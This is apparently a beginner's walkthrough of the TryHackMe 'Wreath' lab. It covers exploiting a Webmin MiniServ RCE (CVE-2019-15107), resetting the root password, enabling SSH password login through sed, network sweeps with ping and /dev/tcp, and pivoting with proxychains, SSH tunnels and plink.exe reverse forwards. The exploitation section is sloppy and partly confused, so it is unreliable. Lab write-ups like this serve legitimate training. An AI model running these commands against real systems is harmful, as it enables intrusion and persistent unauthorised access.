Wreath
![]()
Introduction
Wreath is designed as a learning resource for beginners with a primary focus on:
- Pivoting
- Working with the Empire C2 (Command and Control) framework
- Simple Anti-Virus evasion techniques
The following topics will also be covered, albeit more briefly:
- Code Analysis (Python and PHP)
- Locating and modifying public exploits
- Simple webapp enumeration and exploitation
- Git Repository Analysis
- Simple Windows Post-Exploitation techniques
- CLI Firewall Administration (CentOS and Windows)
- Cross-Compilation techniques
- Coding wrapper programs
- Simple exfiltration techniques
- Formatting a pentest report
Accessing the Network
Whether you are using the AttackBox or a local machine to connect to the TryHackMe network, you will need to use OpenVPN with a connection pack specifically designed for this network.
Backstory
Out of the blue, an old friend from university: Thomas Wreath, calls you after several years of no contact. You spend a few minutes catching up before he reveals the real reason he called:
“So I heard you got into hacking? That’s awesome! I have a few servers set up on my home network for my projects, I was wondering if you might like to assess them?”
You take a moment to think about it, before deciding to accept the job – it’s for a friend after all.
Turning down his offer of payment, you tell him:
Brief
Thomas has sent over the following information about the network:

There are two machines on my home network that host projects and stuff I’m working on in my own time – one of them has a webserver that’s port forwarded, so that’s your way in if you can find a vulnerability! It’s serving a website that’s pushed to my git server from my own PC for version control, then cloned to the public facing server. See if you can get into these! My own PC is also on that network, but I doubt you’ll be able to get into that as it has protections turned on, doesn’t run anything vulnerable, and can’t be accessed by the public-facing section of the network. Well, I say PC – it’s technically a repurposed server because I had a spare license lying around, but same difference.
From this we can take away the following pieces of information:
- There are three machines on the network
- There is at least one public facing webserver
- There is a self-hosted git server somewhere on the network
- The git server is internal, so Thomas may have pushed sensitive information into it
- There is a PC running on the network that has antivirus installed, meaning we can hazard a guess that this is likely to be Windows
- By the sounds of it this is likely to be the server variant of Windows, which might work in our favour
- The (assumed) Windows PC cannot be accessed directly from the webserver
Information Gathering
lets beggin with nmap scan

we have those ports open with version of the services that are running on the system
but if you deep scan we can find the domain in relation to that ip address

The web server

From the web server, valuable information about Thomas Wreath, including his phone number and other details, can be extracted.
Exploitaion

While exploring online, I discovered a vulnerability in MiniServ 1.890 that allows Remote Code Execution (CVE-2019–15107).
Subsequently, I obtained a script from GitHub and initiated an attempt to exploit the system.
running the scipt we had a RCE and funny enough we are root already, walaaa !
trying to stabilize the shell but still it won’t stay stable , i tried using python as well but nothing worked . help


So I tried changing root password
1
echo -e "'Hackme123'\n'Hackme123'" | passwd root
but there was a permission denial by the publickey,gssapi-keyex,gssapi-with-mic
with this script, I tried another one here and it worked

After loggin in the shell was warck and it coukld not be stablized how much I tried I pocked around and found ssh but still got denied permission by the publickey. After googling for a while I found that you can use sshpass to overcome this issue with a one-liner command
1
2
sudo sed -i 's/PasswordAuthentication no/PasswordAuthentication yes/' /etc/ssh/sshd_config && sudo systemctl restart sshd

and got my way in with id_rsa
## Pivoting What is Pivoting?
Pivoting is the art of using access obtained over one machine to exploit another machine deeper in the network.
The methods we use to pivot tend to vary between the different target operating systems. Frameworks like Metasploit can make the process easier, however, for the time being, we’ll be looking at more manual techniques for pivoting.
There are two main methods encompassed in this area of pentesting:
- Tunnelling/Proxying: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
- Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host
As a general rule, if you have multiple possible entry-points, try to use a Linux/Unix target where possible, as these tend to be easier to pivot from. An outward facing Linux webserver is absolutely ideal.
Pivoting Enumeration
There are five possible ways to enumerate a network through a compromised host:
- Using material found on the machine. The hosts file or ARP cache, for example
- Using pre-installed tools
- Using statically compiled tools
- Using scripting techniques
- Using local tools through a proxy

arp -a can be used to Windows or Linux to check the ARP cache of the machine this will show you any IP addresses of hosts that the target has interacted with recently. Equally, static mappings may be found in /etc/hosts on Linux, or C:\Windows\System32\drivers\etc\hosts on Windows. /etc/resolv.conf on Linux may also identify any local DNS servers, which may be misconfigured to allow something like a DNS zone transfer attack

On Windows the easiest way to check the DNS servers for an interface is with ipconfig /all. Linux has an equivalent command as an alternative to reading the resolv.conf file: nmcli dev show.
If there are no useful tools already installed on the system we can use the linx binary here or here
Living off the land shell techniques
1

for i in {1..255}; do (ping -c 1 192.168.1.${i} | grep "bytes from" &); done
This could be easily modified to search other network ranges The above command generates a full list of numbers from 1 to 255 and loops through it. For each number, it sends one ICMP ping packet to Radar filler image192.168.1.x as a backgrounded job (meaning that each ping runs in parallel for speed), where i is the current number. Each response is searched for “bytes from” to see if the ping was successful. Only successful responses are shown.
The equivalent of this command in Powershell is unbearably slow, so it’s better to find an alternative option where possible. It’s relatively straight forward to write a simple network scanner in a language like C# (or a statically compiled scanner written in C/C++/Rust/etc), which can be compiled and used on the target. This, however, is outwith the scope of the Wreath network (although very simple beta examples can be found here for C#, or here for C++).
If you suspect that a host is active but is blocking ICMP ping requests, you could also check some common ports using a tool like netcat.
Port scanning in bash can be done (ideally) entirely natively:
1
2
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
Pivoting Proxychains & Foxyproxy
Proxychains
Proxychains is a command line tool which is activated by prepending the command ` ` to other commands. For example, to proxy netcat through a proxy, you could use the command: proxychains nc 172.16.0.10 23
The master config file is located at /etc/proxychains.conf
You can set more than one server here to chain proxies together, however, for the time being we will stick to one proxy:
 By default there is one proxy set to localhost port 9050 – this is the default port for a Tor entrypoint, should you choose to run one on your attacking machine.
There is one other line in the Proxychains configuration that is worth paying attention to, specifically related to the Proxy DNS settings: 
Other things to note when scanning through proxychains:
- You can only use TCP scans – so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the -Pn switch to prevent Nmap from trying it.
- It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library).

FoxyProxy
After adding the extension to your preferred browser, simply click on it in your toolbar. On the appearing page, input the IP and Port on the right side, and assign it a name. Choose the appropriate proxy type; SOCKS4 is generally reliable, but for Chisel, opt for SOCKS5.
Pivoting SSH Tunnelling / Port Forwarding
Forward Connections
Creating a forward (or “local”) SSH tunnel can be done from our attacking box when we have SSH access to the target.
There are two ways to create a forward SSH tunnel using the SSH client – port forwarding, and creating a proxy.
Port forwarding is accomplished with the -L switch, which creates a link to a Local port. For example, if we had SSH access to 172.16.0.5 and there’s a webserver running on 172.16.0.10, we could use this command to create a link to the server on 172.16.0.10:
1
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
We could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own attacking machine. For example, by entering localhost:8000 into a web browser. Using this technique we have effectively created a tunnel between port 80 on the target server, and port 8000 on our own box The -fN combined switch does two things: -f backgrounds the shell immediately so that we have our own terminal back. -N tells SSH that it doesn’t need to execute any commands – only set up the connection.
Proxies are made using the -D switch, for example: -D 1337. This will open up port 1337 on your attacking box as a proxy to send data through into the protected network. This is useful when combined with a tool such as proxychains. An example of this command would be:
1
ssh -D 1337 user@172.16.0.5 -fN
Reverse Connections
Reverse connections are very possible with the SSH client. They are, however, riskier as you inherently must access your attacking machine from the target – be it by using credentials, or preferably a key based system. Before we can make a reverse connection safely, there are a few steps we need to take:
- First, generate a new set of SSH keys and store them somewhere safe (
ssh-keygen): - Copy the contents of the public key (the file ending with
.pub), then edit the~/.ssh/authorized_keysfile on your own attacking machine. You may need to create the~/.sshdirectory andauthorized_keysfile first. - On a new line, type the following line, then paste in the public key:
command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-x11-forwarding,no-ptyThis makes sure that the key can only be used for port forwarding, disallowing the ability to gain a shell on your attacking machine.
Next. check if the SSH server on your attacking machine is running: sudo systemctl status ssh
transfer the private key to the target box. This is usually an absolute no-no, which is why we generated a throwaway set of SSH keys to be discarded as soon as the engagement is over.
With the key transferred, we can then connect back with a reverse port forward using the following command: ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN i.e ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
This would open up a port forward to our Kali box, allowing us to access the 172.16.0.10 webserver, in exactly the same way as with the forward connection we made before!
Pivoting plink.exe
Plink.exe is a Windows command line version of the PuTTY SSH client
1
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N
The cmd.exe /c echo y at the start is for non-interactive shells (like most reverse shells
If we have access to 172.16.0.5 and would like to forward a connection to 172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command:
cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N
